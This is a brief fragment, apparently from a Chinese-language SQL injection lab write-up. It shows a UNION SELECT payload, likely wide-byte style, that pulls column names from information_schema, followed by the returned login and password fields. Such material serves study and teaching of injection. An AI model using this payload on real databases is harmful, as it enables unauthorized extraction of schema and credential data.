 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 1,1)
limit 2,1-- '
查询结果:
Your Login name:2
Your Password:username